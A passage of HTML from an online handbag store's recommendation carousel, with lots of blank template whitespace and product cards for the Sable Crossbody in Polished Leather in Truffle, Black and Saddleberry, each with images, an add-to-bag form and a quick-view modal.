				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$188.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="43425409007670"
				  class="btn btn--full add-to-cart"
            data-id="7732388495414"
          data-title="Sable Crossbody in Polished Leather - Truffle"
          data-url="https://www.hobobags.com//products/sable-crossbody-in-polished-leather-truffle"
          data-origin="product-rec-item"
          data-price="$188.00"
          data-image="https:files/VI-36002TRUF_01.jpg"
          data-collections="All|Best Sellers|Brown|Brown|Build Your Own Set Of 2|Carmen Sling + Bandana|Catalina Hobo + Bandana|Catalina Hobo + Bandana|Charm Studio|Charm Studio - HBs|Charm Studio Live Shopping Event|Convertibles|Crossbody Bags|Darcy Crossbody + Bandana|Eden Phone Crossbody + Bandana|Fern Sling + Bandana|Festival-Ready Bags|For Date Nights (CLP carousel)|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts For Her|Gifts Under $250|Handbags|Handbags|Heartland Heritage|Icons|Loyalty Program Point Eligible|Memorial Day Sale 2025|New Arrivals|Polished Leather|Polished Leather (CLP carousel)|Sable Wristlet|Sheila Crossbody + Bandana|Small Crossbody Styles (CLP)|Special Occasion Shop|Tan|Tan|The Strap Shop|Vida Small Tote + Bandana"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="43425409007670">Sable Crossbody in Polished Leather - Truffle - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7732388495414" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7732388495414" class="modal modal--square modal--quick-shop" data-product-id="7732388495414">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-crossbody-in-polished-leather-truffle"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-crossbody-in-polished-leather-black" data-variant-id="43425408811062"  data-product-id="7732388364342">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-crossbody-in-polished-leather-black" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7732388364342 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/VI-36002BLK_01_{width}x.jpg?v=1737386971"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Crossbody in Polished Leather - Black">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/VI-36002BLK_02_{width}x.jpg?v=1737386971"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Crossbody in Polished Leather - Black">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Crossbody in Polished Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7732388364342" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-crossbody-in-polished-leather-black"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7732388364342-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				
				   
			
				  
					</fieldset>
        
				
				<div class="grid-product__price">$188.00
</div>
				

				
        
          <span class="product__meta-tag"></span>  
        
<button
				  type="submit"
				  name="add"
				  data-add-to-cart
          data-card-variant-id="43425408811062"
				  class="btn btn--full add-to-cart"
            data-id="7732388364342"
          data-title="Sable Crossbody in Polished Leather - Black"
          data-url="https://www.hobobags.com//products/sable-crossbody-in-polished-leather-black"
          data-origin="product-rec-item"
          data-price="$188.00"
          data-image="https:files/VI-36002BLK_01.jpg"
          data-collections="All|Best Sellers|Black|Black|Build Your Own Set Of 2|Carmen Sling + Bandana|Catalina Hobo + Bandana|Catalina Hobo + Bandana|Charm Studio Live Shopping Event|Convertibles|Crossbody Bags|Darcy Crossbody + Bandana|Eden Phone Crossbody + Bandana|Fern Sling + Bandana|Festival-Ready Bags|Full Price Merchandise - Internal|Full Price, No HOBO Go - Internal|Gifts For Her|Gifts Under $250|Handbags|Handbags|Heartland Heritage|Icons|Loyalty Program Point Eligible|Memorial Day Sale 2025|New Arrivals|Polished Leather|Sable Wristlet|Sheila Crossbody + Bandana|Special Occasion Shop|The Black Bag Edit|Vida Small Tote + Bandana|Who We Are LP Carousel"
				  >
				  <span data-add-to-cart-text data-default-text="Add to Bag">
				    Add to Bag
				  </span>
				</button>

				<select name="id" data-product-select="" class="product-single__variants no-js">
					<option selected="selected" value="43425408811062">Sable Crossbody in Polished Leather - Black - $388.00 USD</option>
				</select>

            
      
      <input type="hidden" name="product-id" value="7732388364342" /><input type="hidden" name="section-id" value="template--14899045367862__1663634793acd14e6b" /></form>

    			</div>
    		</div>
    	
    		
</div> 
  </div><div id="QuickShopModal-7732388364342" class="modal modal--square modal--quick-shop" data-product-id="7732388364342">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-sable-crossbody-in-polished-leather-black"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div><div class="block swiper-slide">

<div class=" grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="sable-crossbody-in-polished-leather-saddleberry" data-variant-id="43929642270774"  data-product-id="7892943536182">
  <div class="grid-product__content"><a href="/collections/the-sable-collection/products/sable-crossbody-in-polished-leather-saddleberry" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-7892943536182 small--hide">
            <span class="quick-product__label">Quick View</span>
          </div><div
            class="grid__image-ratio grid__image-ratio--square">
            <img class="lazyload grid__image-contain"
              data-src="//www.hobobags.com/cdn/shop/files/VI-36002SBRY_01_{width}x.jpg?v=1753365761"
              data-widths="[360, 540, 720, 900, 1080]"
              data-aspectratio="1.0"
              data-sizes="auto"
              alt="Sable Crossbody in Polished Leather - Saddleberry">
          </div><div class="grid-product__secondary-image small--hide"><img class="lazyload"
                data-src="//www.hobobags.com/cdn/shop/files/VI-36002SBRY_02_{width}x.jpg?v=1753365761"
                data-widths="[360, 540, 720, 1000]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Sable Crossbody in Polished Leather - Saddleberry">
          </div></div>

      <div class="grid-product__meta">
        
        <div class="grid-product__title grid-product__title--body">Sable Crossbody in Polished Leather</div>
        
      </div>
    </a>
    
    <div class="recommended-swatches pdp">
      <div class="swatches-container"><form method="post" action="/cart/add" id="AddToCartForm--7892943536182" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" title="add to cart"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />    		
        <div class="variant-wrapper js" data-type="button">          
    			  
          
					  <fieldset class="variant-input-wrap"
					    name="sable-crossbody-in-polished-leather-saddleberry"
					    data-index="option"
					    data-handle=""
					    id="ProductSelect--7892943536182-option-">
					    <legend class="hide"></legend>

						  
						  
						  

						  

						  

				  		
				  		

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

				 				

				    		

				

				  			

				    		

